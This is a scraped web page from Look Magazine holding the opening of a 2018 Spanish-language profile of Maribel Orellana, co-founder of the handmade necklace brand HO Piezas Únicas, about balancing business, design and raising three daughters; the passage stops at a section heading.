			<li id="responsive-menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="responsive-menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="responsive-menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="responsive-menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="responsive-menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="responsive-menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/">Cultura</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="responsive-menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="responsive-menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="responsive-menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="responsive-menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/">Decoración</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="responsive-menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/">Mente</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="responsive-menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="responsive-menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="responsive-menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="responsive-menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="responsive-menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="responsive-menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/">Moda</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="responsive-menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="responsive-menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="responsive-menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="responsive-menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="responsive-menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="responsive-menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="responsive-menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="responsive-menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="responsive-menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="responsive-menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="responsive-menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/">Negocios</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="responsive-menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="responsive-menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="responsive-menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="responsive-menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="responsive-menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/">Blog</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696715a715681" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="responsive-menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="responsive-menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="responsive-menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="responsive-menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.lookmagazine.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696715a715c67" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.lookmagazine.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://www.lookmagazine.com/category/mente/">Mente</a> &#47; <a href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a> &#47; <a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a> &#47; MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

				<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div id="mk-page-id-36622" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
					  <div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="36622" class="mk-blog-single post-36622 post type-post status-publish format-standard has-post-thumbnail hentry category-360-mom category-motherhood" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" href="https://www.lookmagazine.com/wp-content/uploads/2018/03/ez3_4615.jpg">&nbsp;</a><img class="blog-image" alt="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" title="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5nxzf8n8kjzcwrn3611gzp9epqrdx0rnrndyo.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/ez3_4615-nnbsjfcnh53aktihxqri4embnqrpzqi67dwa57t8xc.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/ez3_4615-nnbsjfcx4h2r95n1dgyg2wnqc33rbxrlewhe5u9peo.jpg","mobile":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/ez3_4615-30my0l3zp4cbqhksr81b2ssjsg2yhb0k557vkyjtrqmt7dmf6.jpg","responsive":"true"}' width="792" height="600" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-696715a71817e" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>				<h2 class="blog-single-title" itemprop="headline">MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://www.lookmagazine.com/author/lookmagazine/" title="Entradas de Look Magazine" rel="author">Look Magazine</a> </div>
		<time class="mk-post-date" datetime="2018-03-16"  itemprop="datePublished">
			&nbsp;Posted <a href="https://www.lookmagazine.com/2018/03/">marzo 16, 2018</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/" rel="category tag">360 Mom</a>, <a href="https://www.lookmagazine.com/category/mente/motherhood/" rel="category tag">Motherhood</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE</span><span itemprop="datePublished">2018-03-16</span><span itemprop="dateModified">2018-09-06</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png</span></span><span itemprop="name">Look Magazine</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.lookmagazine.com/wp-content/uploads/2018/03/ez3_4615.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-36622"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-696715a71904c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696715a7192c3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" data-url="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/" href="#"></a></li>
			<li><a class="twitter-share" data-title="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" data-url="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696715a71971a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" data-url="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/" href="#"></a></li>
			<li><a class="pinterest-share" data-image="https://www.lookmagazine.com/wp-content/uploads/2018/03/ez3_4615.jpg" data-title="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" data-url="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/" href="#"></a></li>
			<li><a class="linkedin-share" data-title="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE" data-url="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/" href="#"></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696715a719d54" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	
<div  class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
		<div class=" vc_custom_1521236019180">

<div id="text-block-2" class="mk-text-block   ">

	
	<p class="p1"><span class="s1"><i>Al frente de una compañía de collares tejidos a mano, HO Piezas Únicas, Maribel Orellana comparte con LOOK las claves para balancear su vida de empresaria, diseñadora y madre.</i></span></p>
<p class="p1"><span class="s1">Sus collares y piezas elaboradas a mano resultan su mejor tarjeta de presentación. HO Piezas Únicas es el emprendimiento de las hermanas María José y Maribel Orellana. Trabajan collares exclusivos para la Joyería C´SANTOS, que las apoyó desde el principio, y, su creatividad, ingenio y la calidad de sus productos les abrió las puertas al <i>International Fashion Showcase</i> que se lleva a cabo en Londres, Inglaterra, por dos años consecutivos. La vida está llena de retos y ellas lo saben, desde elaborar accesorios de ensueño hasta encontrar un equilibrio su vida personal. </span></p>
<p class="p1"><span class="s1">Maribel Orellana es madre de tres niñas y tiene 35 años. Estudió Psicología Educativa en la Universidad Rafael Landívar. Al graduarse trabajó en el área clínica, pero renunció para dedicarse a cuidar a su primera bebé. Después de un tiempo tomó la decisión de iniciar un negocio propio al lado de su hermana, el objetivo era continuar su vida profesional y acompañar a sus hijas. </span></p>
<p class="p1"><span class="s1">Su dinámica diaria consiste en preparar a sus pequeñas para marcharse al colegio. Se ejercita en el gimnasio, “me gusta tomar este tiempo para mí. También, una vez a la semana voy a clases de Flamenco, ¡lo cual me encanta y hace algunos meses retomé!”, y aprovecha la mañana para trabajar, en su casa o la de su hermana. Por las tardes lleva a sus niñas a clases y actividades extracurriculares. </span></p>
<p class="p1"><span class="s1">Lograr sus objetivos no ha sido tarea fácil “quizá una de las mayores dificultades es el tiempo”, reconoce. Pero sabe que es cuestión de organizarse y encontrar momentos para alcanzar lo que se propone. Su esposo la apoya y le ha permitido realizarse como mujer, mamá y esposa.</span></p>

	<div class="clearboth"></div>
</div>

	</div>
<div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
<div class="mk-image mk-image-3   align-center simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-holder" style="max-width: 1000px;"><div class="mk-image-inner "><img fetchpriority="high" decoding="async" class="lightbox-false" alt="ez3_4753" title="ez3_4753" width="1000" height="667" src="https://www.lookmagazine.com/wp-content/uploads/2018/03/ez3_4753.jpg" /></div></div><div class="clearboth"></div></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
	<div class=" vc_custom_1521236062351">

<div id="text-block-4" class="mk-text-block   ">

	
	<p class="p1" style="text-align: center;"><span class="s1"><b>PIEZAS ÚNICAS</b></span></p>
